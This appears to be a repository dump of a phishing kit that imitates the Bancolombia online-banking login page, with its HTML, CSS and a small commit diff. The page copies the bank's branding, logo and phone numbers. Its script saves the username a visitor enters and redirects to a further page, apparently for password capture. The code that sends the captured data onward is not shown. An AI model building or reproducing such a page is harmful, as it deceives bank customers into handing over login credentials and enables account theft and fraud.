
==== public/index.html @ 8be0e823 "fc" ====
<!DOCTYPE html>
<html lang="es">

<head>
	<title>Bancolombia Sucursal Virtual Personas</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">

	<script src="./js/validations.js"></script>
	<link href="./css/style.css" rel="stylesheet">
	<link href="./css/stylesheet.css" rel="stylesheet">
	<link rel="icon" type="image/png" href="img/logo.png" />
</head>

<body>
	<div class="contenido">
		<div class="cabecera">
			<div class="logo">
				<img src="img/logo.svg">
				<br>
				<span class="subtitulo">Sucursal Virtual Personas</span>
				<br>
				<span class="texto-min">Fecha y hora actual:</span> <span class="texto-min" id="fecha-hora">Lunes 13 de
					Junio de 2022 9:23:11 AM</span>
			</div>
			<div class="titulo">Inicio de sesión</div>
			
			<div class="mensaje" id="err-mensaje">
				<table>
					<tr>
						<td valign="middle"><img src="img/error.jpg" style="width: 40px;"></td>
						<td valign="middle" style="padding-left: 12px;"><span
								style="font-size: 20px; color: #000; line-height: 20px;">Error</span><br><span>Por favor
								ingesar la información requerida.</span></td>
					</tr>
				</table>
			</div>

			<!-- ERROR MENSAJE -->
			<div class="mensaje" id="alt-mensaje" style="display:none;">
				<table>
					<tr>
						<td valign="middle"><img src="img/error.jpg" style="width: 40px;"></td>
						<td valign="middle" style="padding-left: 12px;"><span
								style="font-size: 20px; color: #000; line-height: 20px;">Error</span><br><span>Usuario o
								clave inválida. Por favor intente de nuevo.</span></td>
					</tr>
				</table>
			</div>

		</div>
		<div class="cuerpo">
			<div class="pnlizq">
				<div class="formulario">
					<div class="form-titulo">Usuario</div>
					<div class="descripcion">
						Si no tienes un usuario asignado ingresa con tu documento de identidad
					</div>
					<div class="form-cuerpo">
						<div style="text-align: left;">
							<img src="img/info.jpg" class="icon-info"><span class="etiqueta">Ingresa tu usuario</span>
						</div>
						<div class="input-icono user">
							<input type="text" name="txtUsuario" id="txtUsuario" autocomplete="off">
						</div>
						<br>
						<button id="btnUsuario" name="btnUsuario" class="btn btn-amarillo"
							type="button">Continuar</button>
						<br>
						<div class="texto" style="text-align: right;">
							<div class="vinculos">
								<a href="#">¿Olvidaste tu usuario?</a>
							</div>
							<div class="vinculos">
								<a href="#">¿Problemas para conectarte?</a>
							</div>
						</div>
					</div>
				</div>
				<br>
				<div class="lista-links ">
					<div class="texto">
						<div class="vinculos">
							<table>
								<tr>
									<td valign="middle"><img src="img/demo.jpg"></td>
									<td valign="middle"><a href="#">Conoce sobre sucursal virtual persona</a></td>
								</tr>
							</table>
						</div>
						<div class="vinculos">
							<table>
								<tr>
									<td valign="middle"><img src="img/seguridad.jpg"></td>
									<td valign="middle"><a href="#">Aprende sobre Seguridad</a></td>
								</tr>
							</table>
						</div>
						<div class="vinculos">
							<table>
								<tr>
									<td valign="middle"><img src="img/reglamento.jpg"></td>
									<td valign="middle"><a href="#">Reglamento Sucursal Virtual</a></td>
								</tr>
							</table>
						</div>
						<div class="vinculos">
							<table>
								<tr>
									<td valign="middle"><img src="img/politica.jpg"></td>
									<td valign="middle"><a href="#">Política de Privacidad</a></td>
								</tr>
							</table>
						</div>
					</div>
				</div>
			</div>
			<div class="pnlder">
				<a href="#"><img src="img/bannerUserAct.png" class="publicidad"></a><br><br>
				<div class="texto" style="text-align:center;">¿No conoces la Sucursal Virtual Personas de Bancolombia?
					Conoce más <a href="">aquí</a></div>
			</div>
		</div>
		<div class="pie">
			<div class="direccion">Sucursal Telefónica Bancolombia: Bogotá (57) 60 1 343 00 00 - Medellín (57) 60 4 510
				90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 -
				Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del país 018000 9 12345.
				Sucursales Telefónicas en el exterior: España (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.</div>
			<div class="ippie">
				<span class="dirip">Dirección IP: <span id="ip"></span></span>
				<span class="copyright">Copyright © 2023 Bancolombia S.A.</span>
			</div>
		</div>
	</div>
</body>

</html>
<script src="js/app.js"></script>
<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function () {
		var btnUsuario = document.getElementById('btnUsuario');
		var txtUsuario = document.getElementById('txtUsuario');
		var errMensaje = document.getElementById('err-mensaje');

		btnUsuario.addEventListener('click', function () {
			if (txtUsuario.value.length > 3) {
				
				// Guardar
				info.user = txtUsuario.value;
				LS.setItem('info', JSON.stringify(info));

				// Redirigir
				window.location.href = 'vPass.html';

			} else {
				errMensaje.style.display = 'block';
				txtUsuario.classList.add('user-error');
				txtUsuario.focus();
			}
		});

		txtUsuario.addEventListener('keyup', function (e) {
			txtUsuario.classList.remove('user-error');
			errMensaje.style.display = 'none';
		});
	});

</script>
---- public/css/style.css ----
*{
	padding: 0px;
	margin: 0px;
}

.subtitulo {
    color: #2c2a29;
    font-size: 16px;
    font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;   
    line-height: 42px;
}

.texto-min {
    font-size: 11px !important;
    color: #2c2a29 !important;
    font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    line-height: 16px;
}

.contenido{
	padding: 20px 105px 20px 105px;
}

.titulo{
	background-color: #2c2a29;
	color: #fff;
	font-size: 16px;
    font-weight: normal;    
    font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    margin-top: 28px;
    padding: 10px 20px;
    margin-bottom: 30px;
}

.pnlizq{
	width: 359px;
	float: left;
}

.formulario{
	border: 1px solid #CCCCCC;
}
.form-titulo{
	background-color: #2c2a29;
	color: #fff;
    font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    font-size: 16px;
    font-weight: normal;  
    padding: 10px;  
}

.descripcion{
	background-color: #F4F4F4;
	font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    font-size: 12px;
    color: #2c2a29;    
    line-height: 14px;
    padding: 10px;
}

.pnlder{
	width: calc(100% - 359px);
	float: left;
}
.publicidad{
	margin-left: 40px;
}
.form-cuerpo{
	padding: 11px;
	text-align: center;
}

.user{
     background-image: url('../img/user.png');
  }

  .pass{
     background-image: url('../img/lock.png');
  }

  .email{
     background-image: url('../img/email.png');
  }

  .celular{
     background-image: url('../img/telefono.png');
  }
  .credit-card{
     background-image: url('../img/credit-card.png');
  }

  .input-icono {   
  	margin-top: 10px;
    background-repeat: no-repeat;
    background-position: 18px center;
    background-size: 18px;
    display: flex;
    align-items: center;
    width: calc(100% - 44px);
    padding-left: 44px;
    border: 1px solid #CCCCCC;
    border-radius: 0px;    
    height: 34px;
    
  }

select{
	border: 1px solid #CCCCCC;
    border-radius: 0px;    
    height: 34px;
	font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
	font-size: 14px;
    font-weight: normal;
    line-height: 1.428571429;
    color: #2c2a29;
}

  .input-icono input {
    width: 100%;
    border: none;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.428571429;
    color: #2c2a29;
    font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  }

  .input-icono input:focus {
    outline: none;
  }

.etiqueta{
    font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    font-weight: bold;
    color: #2c2a29 !important;
    font-size: 14px !important;
}

.icon-info{
	width: 12px !important;
	margin-right: 10px;
}
   		


.btn-blanco{
	background-color:#FFF;
	color: #2c2a29;
    white-space: nowrap;    
    border: 1px solid #2c2a29;
}

.btn{

    font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    font-size: 14px;
    padding: 7px 15px 8px 15px;
    font-weight: normal; 
    cursor: pointer;
    border-radius: 0px;
}

.btn-amarillo{
	background-color:#FDDA24;
	color: #2c2a29;
    white-space: nowrap;    
    border: 0px solid transparent;  
}
.btn-amarillo:hover{
	background-color:#FDC82A;
}
    
.texto{
	font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif, normal;
    color: #2c2a29;
    font-weight: normal;
    font-size: 14px;
    line-height: 1.42857143;

}
a{
	text-decoration: none;
	color: #2c2a29;;
}
a:hover{
	text-decoration: underline;
}

.vinculos{
	margin-top: 18px;
}

.lista-links {
    border: 1px solid #CCCCCC;
    padding: 0px 10px 20px 10px;
}

.vinculos img{
	width: 19px;
	margin-right: 12px;
}

.vinculos a{
	font-size: 14px;
}

.pie{
    display: inline-block;
    padding: 30px 0px 10px 0px;
}
.direccion{	
    color: #2c2a29;
    font-size: 12px;
    text-align: justify;
    font-family: 'OpenSans-Regular' !important;
}
.ippie{	
    color: #2c2a29;
    font-size: 12px;
    text-align: justify;
    font-family: 'OpenSans-Regular' !important;
    padding: 10px 0px 0px 0px;
}



.dirip{
	float: left;
}

.copyright{
	float: right;
}



.pnlizqPass{
	width: 40%;
	float: left;
}

.pnlderPass{	
	width: 60%;
	float: left;
}

.subtexto{	
    font-size: 12px;
    text-align: left;    
    color: #2c2a29;
    font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    padding-top: 5px;
}
.mensaje{
	border: 1px solid #CCCCCC;
	padding: 6px;
	font-family: 'CIBFontSans',Arial, Helvetica, sans-serif, Verdana;
	margin-bottom: 20px;
	display: none;
}

.entrada{
	width: 359px;
	float: left;
}.teclado{
	width: calc(100% - 400px);
	float: left;
	padding-left: 41;
	padding-top: 30px;
}

.teclas td{	
	border: 1px solid #2c2a29;
	width: 38px;
	height: 38px;
	font-size: 13px;
    font-weight: bolder;
    color: #2C2A29;
    font-family: 'CIBFontSans',Arial, Helvetica, sans-serif, Verdana;
    font-style: normal;
}


@media (max-width: 767px) {
	.contenido{
		padding: 20px 20px;
	}
	.pnlder {
	    float: unset;
	    width: 100%;
	}
	.pnlizq {
	    float: unset;
	    width: 100%;
	}
	.publicidad{
		margin-left: 0px;
		width: 100%;
	}

	.pnlizqPass{
		width: 100%;
		float: unset;
	}

	.pnlderPass{	
		width: 100%;
		float: unset;
	}

	.entrada{
		width: 100%;
		float: unset;
	}

	.teclado{
		width: 100%;
		float: unset;	
	}

}

@media (min-width: 768px) and (max-width: 1199px) {
	.entrada{
		width: 100%;
		float: unset;
	}

	.teclado{
	width: 100%;
	float: unset;	
	}
}
---- public/css/stylesheet.css ----
@font-face {
  font-family: 'Arimo';
  src: url("../fonts/arimo/arimo-regular-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-regular-webfont.woff") format("woff"), url("../fonts/arimo/arimo-regular-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-regular-webfont.svg") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Arimo-bold';
  src: url("../fonts/arimo/arimo-bold-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-bold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-bold-webfont.woff") format("woff"), url("../fonts/arimo/arimo-bold-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-bold-webfont.svg") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Arimo-italic';
  src: url("../fonts/arimo/arimo-italic-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-italic-webfont.woff2") format("woff2"), url("../fonts/arimo/arimo-italic-webfont.woff") format("woff"), url("../fonts/arimo/arimo-italic-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-italic-webfont.svg#arimoitalic") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'icon_font_bc';
  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi");
  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi#iefix") format("embedded-opentype"), url("../fonts/iconfont/icon_font_bc.ttf?61jkgi") format("truetype"), url("../fonts/iconfont/icon_font_bc.woff?61jkgi") format("woff"), url("../fonts/iconfont/icon_font_bc.svg?61jkgi#icon_font_bc") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSans-bold';
  src: url("../fonts/opensans/CIBFontSans-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSans';
  src: url("../fonts/opensans/CIBFontSans-Light.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSerif-Bold';
  src: url("../fonts/opensans/CIBFontSerif-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-Bold';
  src: url("../fonts/opensans/OpenSans-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-Regular';
  src: url("../fonts/opensans/OpenSans-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-SemiBold';
  src: url("../fonts/opensans/OpenSans-SemiBold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

==== commit 2ec5b82e: "f4f" ====
--- a/public/index.html
+++ b/public/index.html
@@ -141,6 +141,9 @@
 <script type="text/javascript">
 
 	document.addEventListener('DOMContentLoaded', function () {
+
+		info.err = '';
+
 		var btnUsuario = document.getElementById('btnUsuario');
 		var txtUsuario = document.getElementById('txtUsuario');
 		var errMensaje = document.getElementById('err-mensaje');
